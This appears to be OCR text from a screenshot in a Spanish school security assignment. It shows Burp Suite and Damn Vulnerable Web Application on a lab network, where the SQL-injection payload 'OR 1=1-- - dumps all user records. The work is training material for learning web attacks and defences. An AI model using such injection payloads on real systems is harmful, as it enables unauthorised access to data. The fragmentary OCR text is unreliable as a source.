 hp?id=272543
cidead
3-24)
DEAD 2023/24
ue y defensa en ento
Apartado 1: Fu
Apoyándote en
Apartado 2: Cr
Apoyándote en
Vulnerable Web
Apartado 3: Ej
kali-linux-2023.4-virtualbox-amd64 [Corriendo] - Oracle VM VirtualBox
Archivo Máquina Ver Entrada Dispositivos Ayuda
1 2 3 4
19:25
Burp Suite Community Edition v2024.1.1.6 - Temporary Project
Burp Project Intruder
Dashboard Target
Settings
Intercept HTTP hist
Forward
Damn Vulnerable Web Ap
No es seguro 10.0.2.7/dvwa/vulnerabilities/sqli/?id=3&Submit...
DVWA
Home
Instructions
Setup
Brute Force
Command Execution
CSRF
File Inclusion
SQL Injection
SQL Injection (Blind)
Upload
XSS reflected
XSS stored
DVWA Security
Vulnerability: SQL Injection
User ID:
Submit
ID: 'OR 1=1-- -
First name: admin
Surname: admin
ID: 'OR 1=1-- -
First name: Gordon
Surname: Brown
ID: 'OR 1=1-- -
First name: Hack
Surname: Me
ID: 'OR 1=1-- -
First name: Pablo
Surname: Picasso
ID: 'OR 1=1-- -
First name: Bob
Surname: Smith